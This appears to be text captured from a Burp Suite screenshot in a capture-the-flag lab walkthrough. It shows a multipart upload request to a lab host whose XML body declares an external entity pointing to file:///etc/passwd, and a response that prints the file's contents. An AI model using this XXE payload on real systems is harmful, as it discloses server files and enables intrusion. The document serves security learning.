 1 × ...
Send Cancel < ▾ > ▾
Issue the request
Request
Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.91:5000/upload
8 Content-Type: multipart/form-data; boundary=---------------------------20056776210497940911215889976
9 Content-Length: 446
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------20056776210497940911215889976
14 Content-Disposition: form-data; name="file"; filename="devoops.xml"
15 Content-Type: text/xml
16
17 <?xml version="1.0"?>
18 <!DOCTYPE data [
19 <!ELEMENT data (ANY)>
20 <!ENTITY file SYSTEM "file:///etc/passwd">
21 ]>
22
23 <payload>
24 <Author>Quero Shell</Author>
25 <Subject>Agora</Subject>
26 <Content>&file;</Content>
27 </payload>
28
29 -----------------------------20056776210497940911215889976--
30
Response
Raw Headers Hex Render
7
8 PROCESSED BLOGPOST:
9 Author: Quero Shell
10 Subject: Agora
11 Content: root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
30 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
31 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
32 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
33 syslog:x:104:108::/home/syslog:/bin/false
34 _apt:x:105:65534::/nonexistent:/bin/false
35 messagebus:x:106:110::/var/run/dbus:/bin/false
36 uuidd:x:107:111::/run/uuidd:/bin/false
37 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
38 whoopsie:x:109:117::/nonexistent:/bin/false
39 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false